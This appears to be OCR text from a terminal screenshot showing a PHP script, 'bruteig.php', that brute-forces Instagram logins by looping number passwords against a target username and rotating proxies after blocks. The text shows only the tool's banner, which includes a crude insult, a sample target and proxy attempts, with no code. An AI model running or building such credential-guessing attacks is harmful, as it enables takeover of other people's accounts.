 Konsole
File Edit View Bookmarks Settings Help
[ yuss@yuss-X441SA ] - 17:54:10 - { ~/Documents }
($) php bruteig.php
INSTAGRAM
bruteforce
[0] Account Instagram Brute Force with Number Looping;
[1] Created by Yuss;
[2] Just type email or username bitch
[3] It will checked automatically with number to login;
Type user target : yusferdi_
trying with proxy => 195.9.99.66:42667
This proxy 195.9.99.66:42667 is blocked
trying with proxy => 193.85.170.180:53301
Documents : php Documents : bash Documents : bash
TOSHIBA EXT — Dolphin Documents : php — Konsole yusfak/bruteig - Mozilla Firefox ~/Documents/bruteig.php - S... 17.54